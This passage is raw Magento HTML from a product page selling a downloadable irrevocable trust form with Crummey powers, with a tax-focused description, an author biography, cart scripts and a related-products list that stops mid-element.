          action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s/product/237/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="237" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="237" />
        <input name="form_key" type="hidden" value="Sx8KaXDOgY78Ot3Q" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
                        <legend class="legend links-title"><span>Links</span></legend><br>
    <div class="field downloads downloads-no-separately">
        <label class="label"><span>Links</span></label>
        <div class="control" id="downloadable-links-list"
             data-mage-init='{"downloadable":{
                 "linkElement":"input:checkbox[value]",
                 "allElements":"#links_all",
                 "config":&#x7B;&quot;links&quot;&#x3A;&#x7B;&quot;684&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;,&quot;685&quot;&#x3A;&#x7B;&quot;finalPrice&quot;&#x3A;0,&quot;basePrice&quot;&#x3A;0&#x7D;&#x7D;&#x7D;}
             }'
             data-container-for="downloadable-links">
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_684">
                        <span>Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (Editable For PC Users)</span>
                                                                    </label>
                </div>
                                            <div class="field choice" data-role="link">
                                        <label class="label" for="links_685">
                        <span>Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (Editable For MAC Users)</span>
                                                                    </label>
                </div>
                                </div>
            </div>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="0"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:0,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/nlfforms.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"downloadable"}        }
    }
</script>
</div>
</div></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-237]": {
            "priceBox": {
                "priceConfig":  {"productId":237,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69,"adjustments":[]},"oldPrice":{"amount":69,"adjustments":[]},"basePrice":{"amount":69,"adjustments":[]},"finalPrice":{"amount":69,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>This is an irrevocable trust created by a grantor for the benefit of multiple minor beneficiaries. It is suitable to be used for the benefit of children or grandchildren. This version speaks to grandchildren, but children can be readily substituted without other modifications. Notably, this trust contains a Crummey right of withdrawal which is designed to give the beneficiaries a present interest in the trust which, in turn, allows the grantor to claim the present interest gift tax exclusion for gifts made to the trust. Unlike a Code Section 2503(c) trust, this Trust does not require that the trust property be distributed to the beneficiaries at age 21. The presence of the Crummey power makes a required distribution at age 21 unnecessary.<br /><br /> As drafted, this Trust is a suitable vehicle to allow the present interest exclusion for the generation-skipping transfer tax (GST), assuming the beneficiary is limited to one grandchild. If multiple grandchildren were involved, absent separate trust shares for each, the present interest exclusion from the GST would not be available. Code Section 2642(c). This trust creates a separate share for each beneficiary.<br /> <br />This Trust gives the trustee discretion to distribute income and principal to the beneficiary at any time for health, education, maintenance and support. When the beneficiary reaches age 21, any accumulated income is paid to the beneficiary, and regular annual income payments commence. Principal is paid to the beneficiary one-third at age 25, one-half of the balance at age 30 and the remaining balance at age 35. If desired, other ages can be substituted for the ages in the Trust, or required distributions could be postponed until an older age.<br /> If the Beneficiary does not survive to receive his or her share outright, the property passes to the Beneficiary’s descendants and, if none, to the Beneficiary’s siblings.<br /> <br />Note the language in paragraph 5 prohibiting the Trust funds from being used by the Trustee to satisfy the grantor’s obligation of support (if any) of the Beneficiary.<br /> <strong><span style="font-size: small"><br />Author:</span><br /> </strong><span style="font-size: small">Steven G. Siegel is president of  The Siegel Group, which provides consulting services to attorneys,  accountants, business owners, family offices and financial planners.  Based in Morristown, New Jersey, the Group provides services throughout  the United States. &#160;</span><span style="font-size: small">Mr. Siegel is the author of many books,  including: The Grantor Trust Answer Book (2012 and 2013 CCH); CPA’s  Guide to Financial and Estate Planning (AICPA 2012); and Federal  Fiduciary Income Taxation (Foxmoor 2012).</span><br /> <span style="font-size: small"><br />In conjunction with numerous tax planning  lectures he has delivered for the National Law Foundation, Mr. Siegel  has prepared extensive lecture materials on the following subjects:  Planning for An Aging Population; Business Entities: Start to Finish;  Preparing the Audit-Proof Federal Estate Tax Return; Business  Acquisitions: Representing Buyers and Sellers in the Sale of a Business;  Dynasty Trusts; Planning with Intentionally-Defective Grantor Trusts,  Introduction to Estate Planning; Intermediate-Sized Estate Planning;  Social Security, Medicare and Medicaid: Explanation and Planning  Strategies; Subchapter S Corporations: Using Trusts as Shareholders;  Divorce and Separation: Important Tax Planning Issues; The Portability  Election; Generation-Skipping Transfer Tax: A Comprehensive Review; and  many other titles.<br /></span><br /> <span style="font-size: small">Mr. Siegel has delivered hundreds of  lectures to thousands of attendees in live venues and via webinars  throughout the United States on tax, business and estate planning topics  on behalf of numerous organizations, including <a href="http://www.law.miami.edu/heckerling/">The Heckerling Institute on Tax Planning</a>,  CCH, National Law Foundation, AICPA, Western CPE, the National Society  of Accountants, the National Tax Institute, Cohn-Reznick, Professional  Education Systems, Inc., Foxmoor Education, many State Accounting  Societies and Estate Planning Councils as well as on behalf of private  companies. </span><br /> <span style="font-size: small"><br />He is presently serving as an adjunct  professor of law in the Graduate Tax Program (LLM) of the University of  Alabama, and has served as an adjunct professor of law at Seton Hall and  Rutgers University law schools.&#160;</span><span style="font-size: small">Mr. Siegel holds a bachelor’s degree from  Georgetown University (magna cum laude, phi beta kappa), a juris doctor  from Harvard Law School and an LLM in taxation from New York University  Law School.</span></p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="Sx8KaXDOgY78Ot3Q" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nlfforms.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nlfforms.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nlfforms.com\/","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/nlfforms.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fnlfforms.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nlfforms.com\/page_cache\/block\/render\/id\/237\/","handles":["default","catalog_product_view","catalog_product_view_type_downloadable","catalog_product_view_id_237","catalog_product_view_sku_irrevtrustformultiplechildorgrandchild"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/irrevocable-trust-for-multiple-children-or-grandchildren-with-crummey-powers-16-pages.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "HS_Honeypot/js/honeypot": {
                    "forms": ["body.customer-account-login #login-form.form.form-login","body.customer-account-create #form-validate.form-create-account","#form-validate.form.password.forget","#contact-form","#form-validate.form.form-edit-account","#review-form"]                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nlfforms.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"237":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/237\\\/\",\"data\":{\"product\":\"237\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/nlfforms.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/237\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"237\",\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s\"}}","required_options":null},"price_info":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":null,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">$69.00<\/span>","max_price":"<span class=\"price\">$69.00<\/span>","minimal_price":"<span class=\"price\">$69.00<\/span>","max_regular_price":"<span class=\"price\">$69.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$69.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":69,"max_price":69,"max_regular_price":69,"minimal_regular_price":69,"special_price":69,"minimal_price":69,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">$69.00<\/span>","max_price":"<span class=\"price\">$69.00<\/span>","minimal_price":"<span class=\"price\">$69.00<\/span>","max_regular_price":"<span class=\"price\">$69.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$69.00<\/span>","regular_price":"<span class=\"price\">$69.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$69.00<\/span>"}},"images":[{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":270,"resized_height":270},{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":75,"resized_height":90},{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":240,"resized_height":300},{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":270,"resized_height":207},{"url":"https:\/\/nlfforms.com\/static\/version1763374446\/frontend\/NLF\/NLFForms.com\/en_US\/Magento_Catalog\/images\/product\/placeholder\/thumbnail.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","resized_width":75,"resized_height":90}],"url":"https:\/\/nlfforms.com\/irrevocable-trust-for-multiple-children-or-grandchildren-with-crummey-powers-16-pages.html","id":237,"name":"Irrevocable Trust For Multiple Children Or Grandchildren With Crummey Powers (16 Pages)","type":"downloadable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nlfforms.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":237,\"uenc\":\"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select"
                                data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_296"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elem7PTc8X7I = document.querySelector('li#product-item_296');
if (elem7PTc8X7I) {
elem7PTc8X7I.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/trusts-a-useful-introduction-40-pages.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-296">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trusts&#x3A;&#x20;A&#x20;Useful&#x20;Introduction&#x20;&#x28;40-Page&#x20;Book&#x29;"/></span>
</span>
<style>.product-image-container-296 {
    width: 140px;
}
.product-image-container-296 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trusts&#x3A;&#x20;A&#x20;Useful&#x20;Introduction&#x20;&#x28;40-Page&#x20;Book&#x29;"
                                                href="https://nlfforms.com/trusts-a-useful-introduction-40-pages.html">
                                            Trusts: A Useful Introduction (40-Page Book)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="296" data-price-box="product-id-296">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-296"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.00</span></span>
        </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox296"
                                                    name="related_products[]"
                                                    value="296" />
                                                <label class="label"
                                                       for="related-checkbox296"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"296","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_253"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemfNQ1arOf = document.querySelector('li#product-item_253');
if (elemfNQ1arOf) {
elemfNQ1arOf.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/5-irrevocable-trusts.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-253">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"/></span>
</span>
<style>.product-image-container-253 {
    width: 140px;
}
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="&#x20;5&#x20;Irrevocable&#x20;Trusts&#x20;&#x28;85&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/5-irrevocable-trusts.html">
                                             5 Irrevocable Trusts (85 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-253"                data-price-amount="185"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$185.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-253"                data-price-amount="205"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$205.00</span></span>
        </span>
    </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox253"
                                                    name="related_products[]"
                                                    value="253" />
                                                <label class="label"
                                                       for="related-checkbox253"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/nlfforms.com\/catalog\/product_compare\/add\/","data":{"product":"253","uenc":"aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGUtdHJ1c3QtZm9yLW11bHRpcGxlLWNoaWxkcmVuLW9yLWdyYW5kY2hpbGRyZW4td2l0aC1jcnVtbWV5LXBvd2Vycy0xNi1wYWdlcy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_345"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemXh2yfUU2 = document.querySelector('li#product-item_345');
if (elemXh2yfUU2) {
elemXh2yfUU2.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://nlfforms.com/trusts-8-books-313-pages.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-345">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Trusts&#x20;&#x28;8&#x20;Books&#x29;&#x20;-&#x20;313&#x20;Pages"/></span>
</span>
<style>.product-image-container-345 {
    width: 140px;
}
.product-image-container-345 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trusts&#x20;&#x28;8&#x20;Books&#x29;&#x20;-&#x20;313&#x20;Pages"
                                                href="https://nlfforms.com/trusts-8-books-313-pages.html">
                                            Trusts (8 Books) - 313 Pages</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="345" data-price-box="product-id-345">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-345"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$129.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-345"                data-price-amount="160"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$160.00</span></span>
        </span>
    </span>

</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox345"
                                                    name="related_products[]"
                                                    value="345" />
                                                <label class="label"
                                                       for="related-checkbox345"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
